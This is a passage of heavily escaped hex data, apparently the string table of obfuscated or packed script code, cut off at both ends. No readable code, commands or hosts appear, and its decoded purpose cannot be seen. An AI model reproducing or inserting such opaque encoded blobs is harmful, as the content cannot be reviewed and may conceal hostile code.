5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5